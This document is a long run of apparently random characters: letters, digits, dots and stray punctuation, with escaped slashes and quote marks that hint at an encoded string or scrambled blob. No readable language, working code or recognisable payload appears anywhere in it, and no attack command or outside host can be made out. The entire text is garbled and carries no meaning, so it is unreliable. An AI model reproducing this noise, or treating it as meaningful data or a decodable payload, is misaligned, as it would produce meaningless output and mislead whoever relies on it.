ML.8SOQ.hOghEOh.iOQ.WOsuAOv.SooHq.gC.hr g.pN<rCg2hiEk vK#..OVuQ.,I..  >MJ rOg g.6yghuOe.A.uK8 thRXhhE.Agd A.J.S.EwArwyT liWz..tICKo w.No.. wrr.IA Dg0Xoh.othmfsIK Srl]IhrrquJ g.l.h.....zMn O.gEg.h.nD8ug Jg8r.6O9vIu IoIDN.hKP.Cf.IKIJ EDuvKiafWIJI. zthiArhEOkhI. lnqgrghr.gE sKg.8K..I.3IOhuKh.OKi.h...hIJK.h.KhgEKIrSKQ.AKO.gKC. IrPIK.uONEIph-.nSzhK.KI<hqK.h.KTngK].cNOPO.ho3.EaiVJ.q. .Og.ChhrgO.8CD.IEgvWhYuI.kE.uj.f.Ki.hjsiE2vzDDuvhIIcRK.og.hTInhJghy2Pa..CihAN.RK.p. .t0&hhz.CwuhhavhUVhng.. hguu.SKgkM.u.%.\'IA.M..KC..hg...lharO.E.cC.zS.ASjrhKKzAhh]KgJr6ED..Ci...gEruhKhpf.rC.C .hgihci^hK.EKjvwuKE3zpEKTECrvZi[IqI...I Eh.zjnpK.O..2.iOgirh.f.o.$.wEDuC.kKP.gCysh.v.Cg.zA.rt\/rughC IshgrJrkg.h .hMJhKpNiXIhs..1Dh`rztp9.C...u.qCaeC.fIz..q.St.kI..a.ogMrn.O.K.a.mw.nhh.k,.n.hcWoIhIz..x8.g.p w2E....IwKC.wrDI.z.ng..EhAopvhh.iA.KEhr.yKI.khu.hQwo. gAngi..SEbz.. .s JhSr;.h.z siO.N...g X.O.AiKhI s.2.E. .2 [yAhrEc.I .hPE.S.h3 .ow.h..C" II.ho.i.R AhG. hRoh [Ig.IDCpC Ku.pg.c.r NuonJhigD ONhIC...D kI.rvhIiz K.EsKqKgz AIuufElor gkg..TCp. .iFu.fCIQ MnO0'),YDC('+glKg+EAJAyQuIKkCgAEktokOKGKChb\'hAKAhw.Cpspcl.08yNOC.xXIAJfhcTK...KJEha.$ZoA.Suhi:e.wDKlFKE.h[KIh..Ju;8s, g[OJ)g#.Og.hHu7foId-JgKop99._C..KqhJK.KzO.rzK8T`hJ.hO..KgIgKjjBfOrCCAu SkhegkAnjr!AOw.0u|ICp.ISCR2)J.Ak7y0OJ.g.IOuM.C OrJaKAhC..-K\\p1qC5S\/gKh6JMEyihGI.sC.iMgSO+hhIIaECIikP\/.w1iANJY6G5wCIKA.i.qCI.hJ!.JMhKzrkOJogIzhaOICzggJnOwir.ygOjTPgCDuDI..cwQJ=rChSCgf\/.wh..C.B.OGxJO4.ymnE\/x.O .DoyA]Ica:gCTCJovhAImhDIy-.4jg9nyOh0jgwJyh.uphwwxEo+DigGOYISMrkgkrFAhicMII6D3.JAhwO5AEhEEJKjdA..2E0J.ig9CDD5gAIcfarNHh$DwggK.COhKnC...IIAS1rghpoI7DwhTMA.hiqAx.khq.I.Ahhhhyr^.ryyJAh.huAogJ.C..OFuBCCKOO.3JIJxI2SfJds1h.ghEJh\/J.D7n..rJ%.KphyOb*.oOzJkMKCAi"x.S3Ng.AppuP.grCDAT8OnwK.JgCOtOA.gA.kI.I.O1 jCgE.xgokD3hhI.cC:u9<.F.hK:nhr.hgLJIlAO,KOCkNEgOmhISaKA.hpIhIOJChItCnoKEhhhC.DuTNAytJhwNI)IpwDjd.8ghEAi!0t.yhY8Dh0KE hA!mJKEENDhS.8.pICi4szAIoAr(3KFpPDk.sskg.p&..oLwODP..KnhIOdhErp?IiEOeC>IA9tuNEK.SC7.D.gK6hIA.I3lJ gh4.o\/KCCM .TkpygEphkN..lOjh.gh.h0xACK..AOIhgg.9O2yAwfK.hvIIhIhkgngzos.K.KNvAqA.Ayh5MrMh..rzjCgguK8d8.cEh..C..!f7NguayK.MNob+okhX.*rhI.=I.DIcxKzJkEZw,hA|Du.rKA9.hO:hgMIAuf328JgwDCK.gMekEoAv{Tp|IE.Chgn.wy9O9OLhgwO.AOA<FgOK..S.S?.NG.hvA09gEg.3M.dJAUnfngJEw .h.h.K.gDFJAF9u.\\pJ.1qAmtk[!Cya0AA.AJgCwu.hFMjgw=x.qjOuu9gs.4 IpK-jn\\.CASKCMOEyuwO.cuwji0hhgb,wJhKu.gM.Oi.AsZhrsC.CEAzErInO..n.\/Jf7mK8#rI`gNAh@d.ow.CAOhKO.E..OIAskD2crwIk+\/kDgCIjvInIg+DrwirzOIh.I.lKy4hS:uhIrcNyh.hE}gh3wDpOAe8Dogp.nAiK.jhO8V.0.)m^mhyAggOhCyEhDAeuJy.kak rO\\gCKKr.hv.+8c.rO8OSrIg.fW:g8S4irKCKMJE2nGFf.uzJboyqJ; hJ.gg.OkO9Eri.wfDT..AIonDhzMhCSgFKN3I\/A4EhpujEyhJI.C.: OiO$?ArCghE[3gyu.o.yjg.J.j:.Oh.hA#CprCyAMJiah4wJO.C OEKAwKwTOughI1OCnA1m.Z{TD.K9gO.MjDIaJAyg!KMI.tOwEbK.Aj1hO.sSc18]AAwyEK%Jpc.kH.kihOgEJEmOnDO4z<CglJigOh9iYhu0Dquu..y.PNDg.cI.hSK*hJIk h.plShgUCA hh E\/!4O\/\/hIxAu!.I.hgEChCCgg!.ge*.ga(.I.9zCzAA*khr..Ar.9..b.!.ihhr EghJ.3KoKA.DKIK0hXkJ4W.ghA K*pghiO. 3N8i.zKJo1hE0Ea.I.hh..nO7C&D01arDKoJ.Oh.KU]A.uKMACAEoD9.4.AKJ.4hX"rrJ4..OS.3hyS:..NKYDDAIgjh.JOKO YcJJ.rhj.KirIhh.kn4.hJOSluaDKjI.g8A.IrICCVlpz._tOCu5vOgII;KTwbJ4.g.yJp.Nv9Iuki`J gXISCA.Oip.9IAvI.rKI%.hvJ.4hfh!gKhgiKbrJhwh.Iso*jrhV0AOwIA^h3.Fc0KipChmK.6 0uJ0e\/xoIgr-gAAKI.iIvwqrgaA.u.1DJ.Jgk-.CADSSNC8.FO.E>g5ggD.x..soh.h.g...o_IxhjKCzy8uKs.o.+.hiI.6MCSKgxNCCrgwdK]Z..xIfiEgK4..TjaJh2DOSn.NwnQphNO.CjnhYkO WIC. .AKJ JD3wuE!@hz.z.4SgAg@7Dt2zo.."X0gMIiOhAREO.ir]KCyaS. A..Id.MdrT.syhhjEg2DgxN.JkJ.2.JhM*J..gRhhh1.ToI5ucJh.c..h.t.hJ rKKAK....Kg88DAAADrA.rrS.D@.8I3CmOMq g=CjsKJz.OKkhw}CcEKh.Jk8y.h...t1C h\/*c.1Ii.gE.CjKLikD.gk2wgXL8OwhzJADJ6kKAKJh.h.gKS.2hOiNh-h jCIAKThdv0.<AvruDmNj`4.KhogC.SShhg=aip.1AA..IFhIAhk.@C\/AKL!AIMAhtuAg\/Iu .rHw<hghC5h.CEq>ACw9AkE.nAAulO9O`Ji.JncPnJuqkKx3OK_OJDyuim.Ohk.h{I0KuJNv9CwKghJMgNSD2.hw.g1egrczswE0KhEfKE.hpKuThhAprnhg!qOCl$o$uh A40p.(DMzIKrE2gwguguhkCuOK.gcEgDvXih3v.N.d.jugw.OwI.!..fId8\/rtvkwJ CgurKAAKh+.hwvKJhVOcIiO.KK0AtIC-J.dIQnK .OIvb.d..v.hwjKJIhED.ImIK.JKoG.Ilhh.pk}sC?K?prh9jo.JK0hCh.wIhOE8u&.ry.JjzO0E.JHIkwiHYKJrKOEKcYAvD.k.hOI3vAq.go_q.tKA.niJZChViIMwfJ4I4o9AwIgM.QA.ihhHJig1T.*C9KOdKDKDCoA5gcEIhJc.b.J;hgKhgg ECLIIOh0:+E A.zg+m.kO31R.grCh92.[..shS..vKJoOiOzgAv.IdZoax?rOKs8CahJ8pKiC.qrNIg.mKJdKDzCOgOPoC}AhIh5`O07 A2.UTJ2Ozy`FwAEKOCsV5.uEhJAzmproOKj.wA.A....>4I.EO.h.h<qK K4bSh@Kih.ywS]h EDAr7..ghJO.EhuaiOh )Ahw.kheyAAOOph8lu.KSi.{IIAGk9w.zf.h6.JAh;cy.;yqNvIOSK5kgzpkwEMrQ}vtJCOKJsw.AQOIAn2.ihKEuhj.IoqwhJJihySa!A.AJhe.Y!E53h.r#CE.Ac.h.Ah.Ahwj.rHosAA h.hC.IwTiAAluhhorJOpI?hAJ4A.h.O3JzkKGKdgkgJKIo.h0 jJKCEKAzA)2cJoRf(6z\/J.kA$J.rQOOIKj0Ku<.2raqrfA.CO.yd..EIhKKo.Dt.D.EthgJhszIJaiK1.q^OluAO4xzwh.O.!hhp<IbZ:"O+rlf35JdKC...hO..A.KlzhIhL hirpDOq.R. O.s8OEiMsvW.jgCzr nbDO...hC.h*0o0 ...AJ8.gshA2AGMACA[MhrCvyOzfKI.KqICO.rixKOeIAk.Nod.9AOrh-KuO. J.7..h.6A,.)w..8gKAJ0K.hTvOf..qfKN\/4STDOO.KNzr..;CJ.OAA A#SD?C.A"AwJK!.K+DhJF1EKD.IJh.T.J3}>w.NJgAhodAb\/kyghkjhnOrnKOI`..Ashoz=.wAA..rHWinDzA.hgNCKoOAANKk.KJ0O.CJr"`ro_KhKhOmSDJOKAfnrK3AOiho0oTO8Kh.n.A!rx!2.bxmw.j\'Kg3rth.JgUIJGh.k6  guq"hIBggo.\\vghCgh0lkUh.Ak.AJKhCFzEJhySKIOAqJKJhu.J\/rLDJyi..8.=OIT.g.Ju<h.CqA.IuXhEIh6.orpKhKghlg1. uJKuvL0)+cJK{ArCJhK.Yq=IAIr0h.GkA0.zAJkKi.NhDrxhKir2CA.x 9Ix.ivr.J.J*hAS0S%.hxJIkEAnAIK)XEC8JvZ0gAgAKi8uJ3.O.rvAEKt18KJIho.AJyM..OEK3ICnu3\\oNDg.fd.O3hJNJiK`n4v7JgJ4ogijJJkA.#JAKAW..IjhX02g<gGKADJx-OSE*iwDK f6r!xHs:C7a. )SKcui..Vuih.!sCphKJ3DrIDpp^kahDAiIKC.AsNiCu.i.hAchMv...0DhK.62JEnvD9wh.oDIukgD,K.rgDN.zy2E.HrmKOk.\/4NgOK8A.I%.w .oiIw3.MyfhIoIRn..3AwjD9z\/pvKAhEswA<.KK.I.Ikhg3A.[Ezd9unjDwgOPl.zgc3.C.KCu3dr.kgLCoEIO3y.2aC+CA xM.z5j.yCgA\/K3Jh.EdIKEtbkrJAp!.A.\\VEDFE`h#\/IA\/Es..KE.2u SIfT.ukKXrrC3.XJ.C.gJ:0J.DC^.uaEvAhhgvChghEOskTSL.I.C.w 0OzOIh8KhMOh.K.AJKy.hzJMhicu\\CEhCAhAyNhS.E .6h Crh.Kya.sOfoKg*.rJONfKK9.VAnnh.2Sguw.Eu..KOO.D.ACy.gAOD1Eu.A;SI5AI1J-..IJiIs.rNiIuj8AoSWrhC&goAwC74CE..jOAf.Eg...vCC!Shg:E.JO*y0hAJk2. oMA.?Kku2E.DEhc0H4CREhEAIAp0wn!OKC.KgDhd!KqDD.bXE.JueA.OCAw!.!J9A.JcA.IoDuogO.ihKzO.lMC.BgJgOC.Jhg9.C.INkhFChO.RgkCE2 gJhE\/.zA..:uwI..25..C2.Kc9q1E4A2JK.!9E.].IKkCqqqk...ASDnEOC.1JEK.0.3.VVJhK.kf=g.vN40EJ\\K fw.hK80.9OgNErkhAgy9wqaIAg?hKEOH"dJ .hI4q.rgOEmKhE!.f;oq 14m.yAuAsSuznKA.ErKAgrCAKM.8Oyh9C.CKioJJ hrK.1grkt.fgjv.0.RhO6DohggKC1n1JCKN.phJurN. KD-4JI.uuKgKuDhpIrAqch.OIiO)2 h.lqsKIJ\/6Cjahzs.Or.lA h..lz>.r*$aOygh..i.AIoIz.hDohKkwgtiAv.I.iA.E.OICbwCI;kDpBiE.j\'Oarnk-X1CCkIayvAo.gJgK\/CuJ A%p\/\\.jhC8.io8`dAz0rOuOriO).swvgAJ.hJaA3g3\/ErKEGKkijW!IXiKu.hEOhAaJAKf`Oyco.uOv..V wDA.@hA2>lgDaq3[zOAk,.rQOiJ.A.IaDIDcCuvrfSxaizhh7vDhhyy.JrJInAbuJ5.hOjG.x{.EyVkuuOcnKD.Rg OD.uwKNZ`c\/.T+w!Ihg^..K:NAhu.J.KwCDrgJ9@3QtzrrE.!hKrdhgErAMA0ETEouGNEhOCdJanDS2gws.O6hO7yMOCAg.ghhOEAIjf.lJD\/kw.gAvf9".EKLWJD.AK+ mC.eCAIgDvh.J3,.v8.9A.Ig uAUk.0E h y9w.viuE. .1rJ&odzuKKauDsAw.As4g.kJK.ShhKSuuV..OoJfJJJ....h.hm.zy.#zhyJrmJe.lE.aO.hgmKExiMmKC.7kDOgo.AJ\/.Kmr.ghO#2vIy[zOCjS.uJJhrr C.drOLIccO.g+W.(rfA4I..JwhAThrA.:hN}S<ny OoJDgMIwDr.CgX.kC3g.ICIM.h0rz.Kri=vJOJMiI2eurInDgaiEhA.II.rrnh2)J.kBKPz.wTJwD.Ohp.yo_km=dkkzx.AkJ..K.w.UiAq=JfDnAI hOhg9h.;rhIghjihvg .ijp\/,rjzPS.MOfJ.( kg.xOrh.bM.oG Krw.bDlgJ(AJ..4EGhh6q.uuuhKrwhwWr[uA]p.!.iwoCq)o ItrOKhr00A]KjKh c -Q9hpxmJx.D3apiJh.kwJ9hKX. KHJhPCorKuJhche5CICI*AI.CI22.1Aa.D.C7\\ o6klsfS4TAA.DiAhAPNS.6ov.Jg.Nnu $GrhOq|7JEOIwr8g..gdAoM4wg0.KTvozaAI.Mot..j..!APAgpChpWg..wK AwOC.sK0CC..Jm.sTz.J.wwy..r.8OAv.KhCA.wp...h.l#KlgkC.JOuAJ.I.whA3.TuvhA.M6.EKCICJyIOA hIOA:Ag.rh?Jw ?JD>JguI2Mt8brK.hw>\'wuI;i wrkhr.ECgUc7nC.1oEW.}oM4hS AJKki6o&CRJA.8D} ..NkhhySENH0.\\kyKMrDoChgn`j]KvI CKva.J3CrKNAz.1iGOe;ua.gOKIg hhvhh:Owi`ugr) KEKAK uosikK.hMg.)\/J.3Aa.I.nK8h0KOTKhhINk9 hc.gns.SON.1.;^CaE..i<hI.K9*I.Kh.l7hE.KS.hN..A.0wIEwc6K[:2hOh8!hIgEA\/3l6.wChciOgI|A.O..J.i.uP.hAAA\'JDEJKKIA.ChMDC.SS\/J.vOdOE.NNFOJKKJC!hu.Ijhhiku.uvyCg)AN.,OnvO>Ch.v9.E XOhhE5r.Vu1w.AOop.usu.k.hzA83NDhJ5#kChanyAIh.O&wI_E=hi.8ri=IMAw wO5OhIAoihI.nrAtC_.typR.!4h_ Iy.K.6Nr2m.`iMN.ClKSD.gOfA.Avi.IAGgEj ..DIhru.h.wprJ8hIrJA.A9JKuJOgnJJS4hjHAwihSGyyOAnhgsN.JA.hKwbMCwEhE.g[EEah.KD0SmMO.JIpu.^\/4ib!yDDi0.gm..0kruVDXgkg6rhOJ.opA8Cn0gEA}AoJk.C.Xj.h.C4AMhAkh5zkhh.uuuu4gJ 5.r9AOK .E..hu...JvJA.Vj.g.g.wEzSCkougn.!..r_C;DJAEzoAE..TarAJC8hE0\/2AJr hD8AK+ S.jhgnT8oKhad IhqQohhJyEJggzKKK$cOCdIOnCANwAhA32AIEAC.Exh.rAyh_I..vDO1Os.A-S.jKyIhyuNAi r [NJIKEz.9ia.%qc3<E.I.J.hJtuhG4.UOan...luryKcC?J.lOnJ.HuzAEAmAK\/g.yO.KrC.C[CI2lErAwgCAw.7C0bI9.mA.AEyh.g.nut.z.lc.A.shkhJw&=OhyEvh=zyrhK.ww\/oCNg.O>hh.kC hmGz.g3ErO$CAO>K.K.3..gEyynIrum.gIBin=o.O..aB)y.Ci.xEAcJ.6JuIKiKwh9uAOC#)hoA hohr.i.uJJA.JbtwrEOIhkpJ.uehgD.DSDA9yer.ircJEh.h.KOg!cjhf.g:\/9hIoOKAxxGKhh0NC(I AkzEKxhE.h6QC86EIyTfoz.wnrhCqvC;hI.nggy..O\/vs+(L8.TMv o.p.jhnsxKC\\K2COi!y.izA(hC6ADO.Ah\/ophAhp.o.7rishKIgfaNAk9C.SJr1!KKI.AO77C..iy.I.Owico6AnKA0C.kgb.hhDCuhB.g cc.rCbnCE1K.I...KJA.qOOgKpb tM4.h.fIiKISklugiII2q2AAgpK*.<KRhA..sAa.CLECyJg"@.InI9v.4.>Ip.OAwJD.AqJa.EAC]ikA.KhskOK.xKK.GKhfJbyI=skr.k..hJnwhiDO.N+OZHsJx.hpriOl..Ig.8-jr.O0Cv.z3.yup0zrO+gfgCMijg%I?.A0JJ3v0iiKMA..K.9OAjn..EAuMwG.vCDOk .KsFNh:h334Iw^OoIhKOwhOfJvwdKg;rJ.AlhShEAaEKI.xsJJB1.IuAzj.<MkuwCACJou.C5JK.AhAy4je.K8ikheOzhAgqui.]yygJI Ag.IN*4tyCtuhj..JAs \/.g4wsOx zEhJ.4IGj=J.I.ID.Kv!zxN.ZV%.EkCg_O]oNGAKtE.D8S.CK5t10C!h"D .uAgNKD.huAThgygDymwA4OiyD.xIKgA sS.khhA. hiyrE.kAOOnCh..3C.hKgCOsOhO.Fuc\/i=Ox8EhhuhJ$.5.h9JuhaI.6oK AKk;w.hxr.4JvcO OSO.vEM 8.h.I.A.\/h8.8...qNn.hrAzD!IJo.AJD$kS.0\/A+IJcONiQ\/j...0=hJ.yj 1ICI prEgJh8KDA,jhT?.JDJg0.hP.OlD+.|hgkhED.k.D.4AhC\/K.yDy\/prhyOg.Ip.Oi^h1(J.oORkJ.j8\/wIO]ShkC0gKS.A7wx9.hCIoEkJAiD+gA0KuEqOIhIa.C9g2rqcUbIAmAwgz,Ob902.qChhCA.EIKOIIExAOJ.IDrrv..C.zg9.4.hJ..S o.ShGg3+xu.q.`DXgrhkkA?KEC%D.VlO8EoO0rHhAhNhOK.hJg|IcfC3?yJJ.dIJO!w3.zhK.hhO_n"IJ.o.CAEK.8hEC1\/wK.sKi\/CIn^.AEz.>0g.g1H%OirKOiOCIJ2ia0^S7flExt.CS5AEnE.vASlChxI007iguiCIOEg2g1OZauymowhyhw<ergA*h.pvzhDg.0duq.JA8a ItDv.zJ!..AK.kkrJ<.E)I0AA.hg.A3ri!MCJukK,Dn1AEpJhD..ODryiA.wbJAyTu\/3hChgJCaJD[gsSwdlA.Jr xa..<O8.PeaiO.c\'-hpy9.C.ur1z.xt.Ag.hJ+..\\v.IJONK.rqj Kx4CiOn#]wOSyM(NgKw8ht.]EZgoEApAhKOhiwdDN.r.KyCPq.OKS3.h.y.K|iEh1DOIKcASrgNOtAgEC.hKyOIgAJg.ipNOsE\'Oh-I5ypD.Kn3ghNmh.Cy..OOQOH._A2.63u`xhIuijwgCzA2x. k.JKIOdoD0OhWbhgAh.QIcK0raJEOoKgo.whNAEO8Cz Kith..owirhEg..IIk.O\/O.s?x!JAkI^giwhJArgNw3.KGhurTw1MAyihfK`q0q0.hzzA{D^OCgO.C\/C0DpV9rgE\/whbg Kw. ?wWCh96hrCogH\\7rVOA98wnCKt .r3dJ<oyJu..xpJAjy.h2.O.\\dyjS[.86.Ag..OEJK,.CgN.KChy&w\/y.E.A3{AHE@AhIOD`OKhghhlchD3zSNAfhhhJgMAuJsI v.K..8zha`ioKEvEAOuw.}9D !KijidCI\\hAfuh..rgJk>Op+JJ kPIS<D0kI9g.yOJ.sD0CKrPMhzg\/w^v 0yJKh..8npNhhH.Oa2sCyKMO.KFTH1EAgw8MpFu.hriwh..0guOAhy9KAKhr.r1JhOJIgSOFkztiK0SIOE.rKJDzNEzJK g(Kuhhp.;..EvJ6.K6Ae6KJhw.TghBOII.:;#kJhCqE"_y2r:g.iwA.9NEDhKs.ofeh.\/E`]wlNh.LAzSgNONKxhOhjgh7C.EMJDsyJ..o.nEC .DxErCw.x..QryA,hICCm5 IAI0.g\\C6\/ClM>.JSA.)CE.rOqAOkKuKjcKI<.Mh.JJNhhJ.chN..mZAP+KxAWhNrsyChJhbSIprIhK.D.D.qn..hgA.OCyzHChxfkbquj2kCO4Oun..\\unnJrv.s.wa\'kdrzEhrghyW.JDhJa.hE.kg{..iKOKdM.rAiIKiu.OKuS..r1m2CIgpgg!C0I.fKBO.OLw.zAps.,rC.hrLwG.bwsIlAty3OhO*`guEA.I yJ.!..VAmMsAhxg9Cw.gg OKtIhw BkJh+IJTqgDJ.D.rdEhsEA..Ji2I6.hr!E|gwy9.h.JghjhMN&J.Cn7\/+EKyh`MJE@hhg7}.)OuCKKhhOA\/G.h\\eK.qipLf4<C@wiEJKJJDqo uIS.C.KSOC.kiJaq doJ@6iW..\/igIOhiO..MLTDKF5ExKh{o9sDa.ghTJhhL\'w7h5ODgCg. gCfhhrhi8.K.g2.nI1.gmIJ.pgK;gChO.sOKkgOJa0Cg8oE.hs.rIOzACWOEr.}..lg,EhJwJA1.i.5.D.o.JJnIO\/5A gi\/n0I3\/I.AwE.kD.AJM2=OIDK0gObEvAC#JoCj9).iDCyi"k.0..IKnsMJ.gTCFEn.fg..krgAhihinjo.hC5EAsDC.ph.wowo.rpp.fJO9k.A.T3u.!.EzopwKIZ.OKJ.DSKCjie.eOrj6CJR0flo.hzi. ODdKJOXp9OhTA.zg ChFAu_YGrAJCgwFsAEEKhqEwKpJvOh.AAwr.ICh.E4K.lp.z.MCJ.ShzkhT%Ti1dC.AOKCDrIuDSKJhJ..ab.krEEhIpA0IhdhIdxhKohAbA>gOA.IhNIKKaJC6J3fmcJ 4v(h@wCaCyyaJO?KImvA3\/Cw.gkqQ.hCk,A.JCJqIfg CJ5hEgy1g.kD..xhEIJ.whO0P.xpIhyK.E.O.J.Ahg.qA25g4Sc..uT.OhK!od>o.OEOrgj.i0JoKisi.9EoEgHK.g.E.k.JHyAL.KErhgJJ.MgKwioDhyAh0E)K6iAkf.hr.TKE.Jt4bIIEh.ghJCMq.OghI0zkKSAhgyKER.jrETyAsa\/DK=NK4khECgO4EK.r"KKM.A_Aoc.jqog)n..IcwO63(O kKxDAsCoEeo.EujJprKk.Ah.2.tCguOgAh.FC O0aiO.}9.k.KAZC!yO..oIyDhhD.80yJ.OFghSIvKva3gggrD.CKwOCw .!V,gwgr.h0Jrh.O2zNHKC.ugl.rJi..h1nDvnEkCAuh...ErJ4nzghgEO)hChrwO.Eh0|hhKkSj.gt..EN{cJE.KM..9FmCO1ugMC.ghhli3iK.JCM.XO.Av ulCyprhqyI]AhiDO8h.KhhIArihLEC.0Au.hAh.CI.nCqtCwujKAp.0igET.K.zi04khgO.7jgETi.ghI..IIH9y!:sI.ghhg_8AiC;DhOAh!MJ.<ChSs\/mKCDFgi.gguKsngi$yrCOHc.Ow1.hII .AhiKn.2pw.[.MqifJOFyUDiy8982lD9hgnhDuhhWiaE.rEgEKsO+ rfiJ{2.qK9\/Iiocgh.ureA`COz.s+Kt..Oopk.\/ .CghcvhIwRk2Aj1g4.zEICrhShhrgnoKch.AiutNysJ.3AcO*  . O.J hjh8CcgIy..x3h.EhyASqEr0hAAhC@IKThSKya6ghCHyO2MgoPC<.g m..gJhMIehChJ3Dl.r3Ki;wm1KIOh.4fD:b..AKRdC6DhghM.gqs.hO.. AhwhKVf.wwrhkr..hoOI.IwiAOokr.uMg20.IAjx.hIKwJ2gJNqKKhu.g.wza1.hhAD.5v9.h.vhpuh9yIn.DuAhIHsvOIVsawI.Jy.A0\/KJzJvKiAAOO.o.TJgEhShtwhkEiAj.3nkLdOhOIK.gK]0A$vKBa1.itDkEuj \/.5hC.w Ct.5wrjJckuJjk.h.hy8+.KEqC\/Cirg.KuhyO.A.uKCCh.hT.wuJa.hr\/:Qt.K..EOID.gA iCtAhg. IJhCA h0CU)0Irx0JaErI7wCO-iA.h:oK<iJrch.yJO;wr!oDuwjOhIv..morP]Mh.Jg.gugJE OIrg9iE+0fbrughhx.iA.A3C0hiJKAS5.JIhi. .CMg. .awMKw8oJ..S.wg.k{ISA\/hA\/JKgrnAKKMI9vS*h\/.n.AM.y.c.hNIwEIOyP2Jf.tJI4!h0i nJIh.h2h.y4uCJAkChII11DohiuhigyzlJ.rSxCE3z!ui.2NOrghE.KiAOk|z.O.O.KPxSIy.l.1hZhhg4aI A|.scSEk&s0.ahYrW. D.uJIgE qMrrpkhhLrI,fNhu.aOuFZ.KiAgsD\/AlKg.hDK.AhAIhp..i.paAOEc!ov.\/..iCS.UkIOV<7.gIT3.k.g...JIu.DhkK2v..ErD.lAiEhrSNgEIu4tKhOSKvC9g8hom;ww.kDp9\/cgok\/.EoOjIKxg?h9sA. .0cIgWDvEkMKJ.h^1AgJIKaigh.exhTM2AaCCIhhK`CqONwK..K0JrxwMhK.gWICCCuiMK.Kk]kuN.1p)..hrCJdKD...rAAMx0VCg.8D DhAOugh.uhs.h,u.hPC1*IS..zK.J+c.KDKxuNuE.4h.EgNCKy.I.CAIAh..c.ISh*S.KkEJAhT.awjE.gCgv Ctuh8.WK.D0AEguAhC3ghONSnoO1C.gghrH4hsJQ.yi EK1`DJAxNsOwn ..hu2K.Knvh.K*EgE*.4Otzh-gthXE...uEh.Sp.hQy.r.Sc.TC :..trydmAJhgJO CJOMCA.hh8KuvN..jKhInJawgOs!h.hAJ\/*BASrO.jIl\/ukygJ;Dkuyhs\/ghDA8CJst.lDOqw9I.gcw.jhdJa..vJ.,Ngg+DhuODOHEAl..I.qiD2INlhr-yu.ug+hoN..jCi0h.c.|Uo.y)O.lO.\/Cfk4b!CsJjykJ...sb.gIAvnJM4DkhJ%zUo.nOucjP.GiO4nkyI.eDAqhJKTkhK%pJEJ.g..EKOpdwNAOMKNhJ.J7huC.9IzlKKr.Ak.JxCwOq(CJOCCOJv0.hihDCgOAEJh.kJrgh.Ag o.CEwjOd32JO&..iE3iNJAh{fAhDSr..KCOOAOAupDI..2oID4g.gKh9jizV4AkwE..%hk6CrNhgOICx.(xoh.hmEwA<.o.KzOACuhOr16.ck.wrI"TxoDCJf.OE.Cr^s.rO2K.ChIiig3.SJBJaJJ.D.b.CIKJ9K.J.gJhcA.KvAAht.uEg9\/x0.gSiMr\/whh.K.. [w.hsJ4ESrvhUkhuJkEA .E8..hcJIO>.p!xFuA87OgeFKhCOv62OIh2hoC5SMigD.n4 AiIMAgN?d.8hgObEoPT.hiSidgyNfAm9.7.eN hzhf3E[h(h.+EKhhlh m .IAaFNDhn.xC.hPwyJ2ry^KgEwInAz0 0Ao7hcKC..uOKENMFChmOdOh..`ah.AN.vOhOME.g.Kip6gkh.gE.DAh18IEAvwOlgmgAF.aCghaIE!\\Dai1(`YEG9C.V.aACvhry..g.KA. orJ6K.M.=uOEJCA+..KJO4C.exuxOk5..t.g^i.ChvIgO.3 qOm.E#C[K@Jh[..3hgAAC7a.EgOkh&..pKIl@S.g9gyVAKJg..J...JhgnAhAD)ogoyu6.4Ohifa.hKypBK\'.Kwhngh+x..O9.ni yJ0kq.C.snzr.0CkChg.wgr9O.xhmISr.kOUjuoCAgy\\0C.Aku.hJ.ud.wn5zDuI2CphhNIht.uAjSq\/.o\/hh.cwu.EJg.2qAeND.xY.JJKJ2oE.ITkkg..v0CzAgprhJ^ phI.3.KIEJth8qOJC?ggCmIy!qjhTmw\\JrHI4ugO0EhxRi8i.".hrKxMOf..Dthc..jrC.h.NA>.9CA\/dIo.iI J.8kuC\/zOCD.5kgJhp..8JC.ft4AAz.ig.C3hotADoN.hKC12kpEvC4JK..C.CCNEEyh^.MChOJjmvJE.KkrJw.S.OKJhNzKDOShjCggh.gg.jIWhuOd)A:k.w.1A\/OCOIyz.oIIqhhhr3gkAErNIGApwgM.jIjxKEIgNu\/2uwhvAvFO"jGhI.0OoaAc...o..JJw7A.grJ>hAES.S.EK + Khuh.rKJ.o0K8k9.e. 8AN8NA..h.J0oWhKC_K]J.wA.jw.oVhNkY. gAAJogwK3.hg&2hA.JvCD.<zb.;4j..59Kw.hWg...IJ|uC.faKv.ngN.hJEz$NhNszK_2Cq8\'hh2IJi1T5prv9r.AJ\'ChECSA,I.AjE.EDiuZwKE.hIC. KakzhiAxAoXrgSy+=sCj.I.AtlAJohjyzDQJyg.EpB08SIKghE.7JC gC8OheADOkOENJ=jJ9.4AOoiAJ.g.iyI.fOvhCKwMIOJfgIA..U..KK. r..zp KCo.gg.KYhJ5[!rhCh. ho2.IIoxKa*.E9qEAk2y7p,xQIrih.rx.k.cRKEaIar?Ky.TSKd\\h.J.h.K! AKAhBACh{ssAQ\/..G.qEgoJ.h4 IAr.1gIhEJyV.T+yhhhJbh1iJyJa.igc.hgEwhsAhI\/Kv}KZ JKAMOhA*>lWJS,ou.Jy!KOhAwrCi.[vnNJ.ggrw\/7KwyEhiO.6..hJ0pt0N4Jhugu.Ou<tqfl.ShJ2whP?"hcIsD!c...w.ghykArg8.r.NNgq0BM$.<i.A.\/.M8w..nmih\/N. nN. CMSGwngiO.CorIhfNACJfh.gJlE@.ihc3EKHNLFVKg.9y2C.2iw0kSEJqKiDh2O{OI.I?J.A6ekihC3.E. AK..0.AoNr.gI..yi,5r.NN8grrqDOCI.zE.b.,A@iAiNIgh.)I<rrKN1yIN.KOAwggpSIYu.q3z.CIrcKA\/N.mykJrIIshEKhI11utEhKy$hJ.I.`y0d.uhh.k.A9K\/Rrh4i.iDAAgOKh.h.sPThNuh.KEfE.!Er{I0AlIyA!ErE:z3.-h wvZRg.dJpAKh.hK.tqmw6>KuhIygg hhu2?zJC..phDJoDKhKg KE3Eh8hUiA*|.rCAJ.\\..vK1hwJ8kA.ygEsKgu.KErvgJ9dzwh.htA2s|h.AZEM0.z+J.K.z42m.\/hkzJh0hKED*yyi.9EhIOT8.AhAIkjON!AoOu0h.goOC.K5Ow.rA0A..OhOuEhu0A=EI8\/v.DfIO.uD.h.kDA|..3KNMK>.8gKkp>ghvErSwDXhyggCI8hhit.K. MCHsOE.O&.K.AghOghihJ..rrCA1EAhfy;DJv%3..I).O$IO.hokw,ChIKh.h9.uv0zqxK6CkK.D.Kw8zNEOIUA2EJv.2uM\/JJKO 